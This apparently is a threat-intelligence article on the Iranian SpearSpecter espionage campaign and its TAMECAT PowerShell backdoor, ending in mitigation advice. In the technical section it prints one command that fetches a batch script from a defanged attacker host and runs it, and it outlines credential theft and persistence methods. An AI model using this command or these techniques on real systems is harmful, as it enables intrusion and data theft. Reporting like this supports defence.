Iranian SpearSpecter Targets High-Value Officials with Sophisticated Social Engineering
A sophisticated cyber espionage campaign, dubbed SpearSpecter, has been identified targeting senior government and defense officials globally. This operation, attributed to Iranian state-sponsored hackers, employs advanced social engineering tactics to infiltrate high-profile networks and exfiltrate sensitive information.
Deceptive Tactics and Social Engineering
The attackers initiate contact through seemingly legitimate channels, such as WhatsApp, presenting fake conference invitations and meeting requests. They invest weeks in building rapport with their targets, enhancing the credibility of their communications. This prolonged engagement increases the likelihood of the victims trusting and interacting with malicious content.
Technical Execution: Exploiting WebDAV and PowerShell
The infection chain begins when a target clicks on a link purportedly leading to an important document hosted on OneDrive. This link exploits the Windows search-ms protocol, prompting the user to open Windows Explorer. If the user complies, their system connects to a WebDAV server controlled by the attackers.
On this server, a file masquerading as a PDF is, in reality, a malicious shortcut. When executed, it runs hidden commands that download a batch script from Cloudflare Workers using the following command:
“`shell
cmd /c curl –ssl-no-revoke -o vgh.txt hxxps://line.completely.workers.dev/aoh5 & rename vgh.txt temp.bat & %tmp%
“`
This script loads TAMECAT, a sophisticated PowerShell-based backdoor that operates entirely in memory, making detection challenging. TAMECAT employs AES-256 encryption for communication and utilizes multiple channels, including web traffic, Telegram, and Discord, to interact with command-and-control servers.
Capabilities of TAMECAT
Once deployed, TAMECAT exhibits a range of capabilities:
– Credential Harvesting: It launches Microsoft Edge with remote debugging enabled and suspends Chrome processes to extract stored browser passwords.
– Surveillance: The malware captures screenshots every fifteen seconds, providing attackers with a continuous visual feed of the victim’s activities.
– Data Exfiltration: TAMECAT searches for documents and other sensitive files, splitting them into five-megabyte chunks for efficient upload to the attackers’ servers.
Persistence Mechanisms
To maintain access, TAMECAT establishes persistence by creating registry entries that execute batch files upon user login. It leverages trusted Windows programs to evade detection, blending malicious activities with legitimate system processes. Notably, the attackers utilize Cloudflare Workers for their command-and-control infrastructure, adding a layer of obfuscation to their operations.
Attribution and Broader Context
This campaign is linked to Iran’s Islamic Revolutionary Guard Corps Intelligence Organization (IRGC-IO). The group operates under various aliases, including APT42, Mint Sandstorm, Educated Manticore, and CharmingCypress. Their primary objective is to gather intelligence from individuals with access to governmental secrets, employing both credential theft and long-term surveillance tools.
Implications and Recommendations
The SpearSpecter campaign underscores the evolving nature of state-sponsored cyber threats, highlighting the need for heightened vigilance among high-ranking officials and organizations handling sensitive information.
Recommendations for Mitigation:
1. Enhanced Awareness Training: Educate personnel on recognizing and responding to sophisticated social engineering attempts, emphasizing the importance of verifying the authenticity of unsolicited communications.
2. Strict Access Controls: Implement robust access controls and multi-factor authentication to limit the potential impact of credential theft.
3. Regular Security Audits: Conduct periodic security assessments to identify and remediate vulnerabilities that could be exploited by attackers.
4. Network Monitoring: Deploy advanced monitoring solutions to detect unusual network activities indicative of a breach, such as unexpected connections to external servers or the presence of unauthorized software.
5. Incident Response Planning: Develop and regularly update incident response plans to ensure swift and effective action in the event of a security breach.
By adopting these measures, organizations can bolster their defenses against sophisticated cyber espionage campaigns like SpearSpecter, safeguarding sensitive information from state-sponsored threats.



